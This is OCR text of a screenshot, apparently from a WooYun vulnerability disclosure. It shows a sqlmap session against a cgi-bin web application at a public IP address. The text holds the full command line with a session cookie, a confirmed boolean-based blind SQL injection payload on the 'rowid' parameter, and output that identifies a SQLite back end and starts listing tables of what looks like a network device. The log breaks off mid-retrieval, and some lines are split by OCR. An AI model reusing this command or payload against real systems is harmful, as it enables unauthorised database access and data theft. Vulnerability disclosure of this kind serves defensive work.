 管理员: sqlmap - sqlmap.py -u "https://58.42.250.234/cgi-bin/webapp?op=_zj_orib_ilzxi_b...
C:\Users\xiaohuoji\Desktop\sqlmap>sqlmap.py -u "https://58.42.250.234/cgi-bin/we
bapp?op=_zj_orib_ilzxi_bafq_pelt&method=edit&rowid=ping" -p "rowid" --cookie="SE
SSIONID=2e853f09292f89bba0f12c7e128d3114" --technique=B --tables
{1.0-dev-nongit-20141019}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:11:56
[10:11:56] [INFO] resuming back-end DBMS 'sqlite'
[10:11:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: rowid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: op=_zj_orib_ilzxi_bafq_pelt&method=edit&rowid=ping' AND 6222=6222 A
ND 'Hnvi'='Hnvi
---
[10:12:00] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[10:12:00] [INFO] fetching tables for database: 'SQLite_masterdb'
[10:12:00] [INFO] fetching number of tables for database 'SQLite_masterdb'
[10:12:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:12:00] [INFO] retrieved: 48
[10:12:18] [INFO] retrieved: addr_bind
[10:15:07] [INFO] retrieved: blacklist
[10:17:38] [INFO] retrieved: dnat
[10:18:56] [INFO] retrieved: dpi_redirect
[10:22:12] [INFO] retrieved: dpi_
www.wooyun.org